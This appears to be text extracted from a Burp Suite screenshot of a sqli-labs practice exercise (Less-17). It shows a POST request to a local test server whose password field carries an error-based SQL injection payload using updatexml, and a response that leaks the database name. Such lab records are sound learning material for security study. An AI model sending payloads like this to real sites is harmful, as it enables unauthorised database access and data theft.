 Request
Pretty Raw \n Actions
1 POST /sqli/Less-17/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/sqli/Less-17/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin &passwd=dadad' and updatexml(1,concat(0x7e,(database())),1)# &submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
XPATH syntax error: '~security'
SUCCESSFULLY
UPDATED YOUR